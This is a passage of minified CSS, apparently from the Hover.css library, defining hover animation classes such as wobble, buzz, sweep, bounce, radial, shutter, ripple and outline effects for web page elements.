-1px)}to{-webkit-transform:translate(0, 0);transform:translate(0, 0)}}@keyframes hvr-wobble-to-top-right{16.65%{-webkit-transform:translate(8px, -8px);transform:translate(8px, -8px)}33.3%{-webkit-transform:translate(-6px, 6px);transform:translate(-6px, 6px)}49.95%{-webkit-transform:translate(4px, -4px);transform:translate(4px, -4px)}66.6%{-webkit-transform:translate(-2px, 2px);transform:translate(-2px, 2px)}83.25%{-webkit-transform:translate(1px, -1px);transform:translate(1px, -1px)}to{-webkit-transform:translate(0, 0);transform:translate(0, 0)}}.hvr-wobble-to-top-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-wobble-to-top-right:active,.hvr-wobble-to-top-right:focus,.hvr-wobble-to-top-right:hover{-webkit-animation-name:hvr-wobble-to-top-right;animation-name:hvr-wobble-to-top-right;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-top{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}to{-webkit-transform:skew(0);transform:skew(0)}}@keyframes hvr-wobble-top{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}to{-webkit-transform:skew(0);transform:skew(0)}}.hvr-wobble-top{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transform-origin:0 100%;transform-origin:0 100%}.hvr-wobble-top:active,.hvr-wobble-top:focus,.hvr-wobble-top:hover{-webkit-animation-name:hvr-wobble-top;animation-name:hvr-wobble-top;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-bottom{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}to{-webkit-transform:skew(0);transform:skew(0)}}@keyframes hvr-wobble-bottom{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}to{-webkit-transform:skew(0);transform:skew(0)}}.hvr-wobble-bottom{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transform-origin:100% 0;transform-origin:100% 0}.hvr-wobble-bottom:active,.hvr-wobble-bottom:focus,.hvr-wobble-bottom:hover{-webkit-animation-name:hvr-wobble-bottom;animation-name:hvr-wobble-bottom;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-skew{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}to{-webkit-transform:skew(0);transform:skew(0)}}@keyframes hvr-wobble-skew{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}to{-webkit-transform:skew(0);transform:skew(0)}}.hvr-wobble-skew{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-wobble-skew:active,.hvr-wobble-skew:focus,.hvr-wobble-skew:hover{-webkit-animation-name:hvr-wobble-skew;animation-name:hvr-wobble-skew;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}to{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}@keyframes hvr-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}to{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}.hvr-buzz{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-buzz:active,.hvr-buzz:focus,.hvr-buzz:hover{-webkit-animation-name:hvr-buzz;animation-name:hvr-buzz;-webkit-animation-duration:0.15s;animation-duration:0.15s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}to{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}@keyframes hvr-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}to{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}.hvr-buzz-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-buzz-out:active,.hvr-buzz-out:focus,.hvr-buzz-out:hover{-webkit-animation-name:hvr-buzz-out;animation-name:hvr-buzz-out;-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-forward{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-forward:active,.hvr-forward:focus,.hvr-forward:hover{-webkit-transform:translateX(8px);transform:translateX(8px)}.hvr-backward{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-backward:active,.hvr-backward:focus,.hvr-backward:hover{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hvr-fade{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;overflow:hidden;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:color, background-color;transition-property:color, background-color}.hvr-fade:active,.hvr-fade:focus,.hvr-fade:hover{background-color:#2098D1;color:white}@-webkit-keyframes hvr-back-pulse{50%{background-color:rgba(32, 152, 209, 0.75)}}@keyframes hvr-back-pulse{50%{background-color:rgba(32, 152, 209, 0.75)}}.hvr-back-pulse{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;overflow:hidden;-webkit-transition-duration:0.5s;transition-duration:0.5s;-webkit-transition-property:color, background-color;transition-property:color, background-color}.hvr-back-pulse:active,.hvr-back-pulse:focus,.hvr-back-pulse:hover{-webkit-animation-name:hvr-back-pulse;animation-name:hvr-back-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:0.5s;animation-delay:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;background-color:#2098D1;background-color:#2098d1;color:white}.hvr-sweep-to-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-sweep-to-right:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098D1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sweep-to-right:active,.hvr-sweep-to-right:focus,.hvr-sweep-to-right:hover{color:white}.hvr-sweep-to-right:active:before,.hvr-sweep-to-right:focus:before,.hvr-sweep-to-right:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.hvr-sweep-to-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-sweep-to-left:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098D1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sweep-to-left:active,.hvr-sweep-to-left:focus,.hvr-sweep-to-left:hover{color:white}.hvr-sweep-to-left:active:before,.hvr-sweep-to-left:focus:before,.hvr-sweep-to-left:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.hvr-sweep-to-bottom{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-sweep-to-bottom:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098D1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sweep-to-bottom:active,.hvr-sweep-to-bottom:focus,.hvr-sweep-to-bottom:hover{color:white}.hvr-sweep-to-bottom:active:before,.hvr-sweep-to-bottom:focus:before,.hvr-sweep-to-bottom:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.hvr-sweep-to-top{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-sweep-to-top:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098D1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sweep-to-top:active,.hvr-sweep-to-top:focus,.hvr-sweep-to-top:hover{color:white}.hvr-sweep-to-top:active:before,.hvr-sweep-to-top:focus:before,.hvr-sweep-to-top:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.hvr-bounce-to-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.5s;transition-duration:0.5s}.hvr-bounce-to-right:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098D1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.5s;transition-duration:0.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-right:active,.hvr-bounce-to-right:focus,.hvr-bounce-to-right:hover{color:white}.hvr-bounce-to-right:active:before,.hvr-bounce-to-right:focus:before,.hvr-bounce-to-right:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66)}.hvr-bounce-to-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.5s;transition-duration:0.5s}.hvr-bounce-to-left:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098D1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.5s;transition-duration:0.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-left:active,.hvr-bounce-to-left:focus,.hvr-bounce-to-left:hover{color:white}.hvr-bounce-to-left:active:before,.hvr-bounce-to-left:focus:before,.hvr-bounce-to-left:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66)}.hvr-bounce-to-bottom{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.5s;transition-duration:0.5s}.hvr-bounce-to-bottom:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098D1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.5s;transition-duration:0.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-bottom:active,.hvr-bounce-to-bottom:focus,.hvr-bounce-to-bottom:hover{color:white}.hvr-bounce-to-bottom:active:before,.hvr-bounce-to-bottom:focus:before,.hvr-bounce-to-bottom:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66)}.hvr-bounce-to-top{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.5s;transition-duration:0.5s}.hvr-bounce-to-top:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098D1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.5s;transition-duration:0.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-top:active,.hvr-bounce-to-top:focus,.hvr-bounce-to-top:hover{color:white}.hvr-bounce-to-top:active:before,.hvr-bounce-to-top:focus:before,.hvr-bounce-to-top:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66)}.hvr-radial-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden;background:#e1e1e1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-radial-out:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098D1;border-radius:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-radial-out:active,.hvr-radial-out:focus,.hvr-radial-out:hover{color:white}.hvr-radial-out:active:before,.hvr-radial-out:focus:before,.hvr-radial-out:hover:before{-webkit-transform:scale(2);transform:scale(2)}.hvr-radial-in{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden;background:#2098D1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-radial-in:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#e1e1e1;border-radius:100%;-webkit-transform:scale(2);transform:scale(2);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-radial-in:active,.hvr-radial-in:focus,.hvr-radial-in:hover{color:white}.hvr-radial-in:active:before,.hvr-radial-in:focus:before,.hvr-radial-in:hover:before{-webkit-transform:scale(0);transform:scale(0)}.hvr-rectangle-in{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;background:#2098D1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-rectangle-in:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#e1e1e1;-webkit-transform:scale(1);transform:scale(1);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-rectangle-in:active,.hvr-rectangle-in:focus,.hvr-rectangle-in:hover{color:white}.hvr-rectangle-in:active:before,.hvr-rectangle-in:focus:before,.hvr-rectangle-in:hover:before{-webkit-transform:scale(0);transform:scale(0)}.hvr-rectangle-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;background:#e1e1e1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-rectangle-out:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098D1;-webkit-transform:scale(0);transform:scale(0);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-rectangle-out:active,.hvr-rectangle-out:focus,.hvr-rectangle-out:hover{color:white}.hvr-rectangle-out:active:before,.hvr-rectangle-out:focus:before,.hvr-rectangle-out:hover:before{-webkit-transform:scale(1);transform:scale(1)}.hvr-shutter-in-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;background:#2098D1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-shutter-in-horizontal:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#e1e1e1;-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-in-horizontal:active,.hvr-shutter-in-horizontal:focus,.hvr-shutter-in-horizontal:hover{color:white}.hvr-shutter-in-horizontal:active:before,.hvr-shutter-in-horizontal:focus:before,.hvr-shutter-in-horizontal:hover:before{-webkit-transform:scaleX(0);transform:scaleX(0)}.hvr-shutter-out-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;background:#e1e1e1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-shutter-out-horizontal:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#2098D1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-out-horizontal:active,.hvr-shutter-out-horizontal:focus,.hvr-shutter-out-horizontal:hover{color:white}.hvr-shutter-out-horizontal:active:before,.hvr-shutter-out-horizontal:focus:before,.hvr-shutter-out-horizontal:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.hvr-shutter-in-vertical{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;background:#2098D1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-shutter-in-vertical:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#e1e1e1;-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-in-vertical:active,.hvr-shutter-in-vertical:focus,.hvr-shutter-in-vertical:hover{color:white}.hvr-shutter-in-vertical:active:before,.hvr-shutter-in-vertical:focus:before,.hvr-shutter-in-vertical:hover:before{-webkit-transform:scaleY(0);transform:scaleY(0)}.hvr-shutter-out-vertical{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;background:#e1e1e1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-shutter-out-vertical:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#2098D1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-out-vertical:active,.hvr-shutter-out-vertical:focus,.hvr-shutter-out-vertical:hover{color:white}.hvr-shutter-out-vertical:active:before,.hvr-shutter-out-vertical:focus:before,.hvr-shutter-out-vertical:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.hvr-border-fade{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow;box-shadow:inset 0 0 0 4px #e1e1e1, 0 0 1px transparent}.hvr-border-fade:active,.hvr-border-fade:focus,.hvr-border-fade:hover{box-shadow:inset 0 0 0 4px #2098D1, 0 0 1px transparent}.hvr-hollow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:background;transition-property:background;box-shadow:inset 0 0 0 4px #e1e1e1, 0 0 1px transparent}.hvr-hollow:active,.hvr-hollow:focus,.hvr-hollow:hover{background:none}.hvr-trim{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-trim:before{content:'';position:absolute;border:white solid 4px;top:4px;left:4px;right:4px;bottom:4px;opacity:0;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:opacity;transition-property:opacity}.hvr-trim:active:before,.hvr-trim:focus:before,.hvr-trim:hover:before{opacity:1}@-webkit-keyframes hvr-ripple-out{to{top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0}}@keyframes hvr-ripple-out{to{top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0}}.hvr-ripple-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-ripple-out:before{content:'';position:absolute;border:#e1e1e1 solid 6px;top:0;right:0;bottom:0;left:0;-webkit-animation-duration:1s;animation-duration:1s}.hvr-ripple-out:active:before,.hvr-ripple-out:focus:before,.hvr-ripple-out:hover:before{-webkit-animation-name:hvr-ripple-out;animation-name:hvr-ripple-out}@-webkit-keyframes hvr-ripple-in{to{top:0;right:0;bottom:0;left:0;opacity:1}}@keyframes hvr-ripple-in{to{top:0;right:0;bottom:0;left:0;opacity:1}}.hvr-ripple-in{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-ripple-in:before{content:'';position:absolute;border:#e1e1e1 solid 4px;top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0;-webkit-animation-duration:1s;animation-duration:1s}.hvr-ripple-in:active:before,.hvr-ripple-in:focus:before,.hvr-ripple-in:hover:before{-webkit-animation-name:hvr-ripple-in;animation-name:hvr-ripple-in}.hvr-outline-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-outline-out:before{content:'';position:absolute;border:#e1e1e1 solid 4px;top:0;right:0;bottom:0;left:0;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:top, right, bottom, left;transition-property:top, right, bottom, left}.hvr-outline-out:active:before,.hvr-outline-out:focus:before,.hvr-outline-out:hover:before{top:-8px;right:-8px;bottom:-8px;left:-8px}.hvr-outline-in{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-outline-in:before{pointer-events:none;content:'';position:absolute;border:#e1e1e1 solid 4px;top:-16px;right:-16px;bottom:-16px;left:-16px;opacity:0;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:top, right, bottom, left;transition-property:top, right, bottom, left}.hvr-outline-in:active:before,.hvr-outline-in:focus:before,.hvr-outline-in:hover:before{top:-8px;right:-8px;bottom:-8px;left:-8px;opacity:1}.hvr-round-corners{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:border-radius;transition-property:border-radius}.hvr-round-corners:active,.hvr-round-corners:focus,.hvr-round-corners:hover{border-radius:1em}.hvr-underline-from-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) 